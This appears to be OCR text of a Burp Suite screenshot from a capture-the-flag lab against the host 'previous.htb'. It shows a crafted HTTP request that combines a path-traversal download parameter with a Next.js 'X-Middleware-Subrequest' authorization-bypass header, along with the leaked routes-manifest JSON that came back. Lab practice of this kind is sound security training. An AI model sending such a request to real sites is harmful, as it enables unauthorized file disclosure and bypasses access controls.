 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.8.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1
Send Cancel Burp AI Target: http://previous.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /api/download?example=
../../../app/.next/routes-manifest.json HTTP/1.1
2 Host: previous.htb
3 X-Middleware-Subrequest:
middleware:middleware:middleware:middleware:middleware
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: next-auth.csrf-token=
de8b93a046666796ccc2c6eec5d7272c930bd9db2e408c447bee7d8b458161
44%7C112d75d307d2f5efa00b9f525077d40a6745d53c55a89846942bd3885
44c23be; next-auth.callback-url=http%3A%2F%2Flocalhost%3A3000
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
16 {
17 "source": "/:path+/",
18 "destination": "/:path+",
19 "internal": true,
20 "statusCode": 308,
21 "regex": "^(?:/((?:[^/]+?)(?:/(?:[^/]+?))*))/$"
22 }
23 ],
24 "headers": [],
25 "dynamicRoutes": [
26 {
27 "page": "/api/auth/[...nextauth]",
28 "regex": "^/api/auth/(.+?)(?:/)?$",
29 "routeKeys": {
30 "nxtPnextauth": "nxtPnextauth"
31 },
32 "namedRegex": "^/api/auth/(?<nxtPnextauth>.+?)(?:/)?$"
33 },
34 {
35 "page": "/docs/[section]",
36 "regex": "^/docs/([^/]+?)(?:/)?$",
37 "routeKeys": {
Search 0 highlights
Inspector
Selection 23 (0x17)
Selected text
/api/auth/[...nextauth]
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 7
Inspector
Notes
Custom action
Done 2,801 bytes | 1,421 millis
Event log All issues Memory: 138.6MB Disabled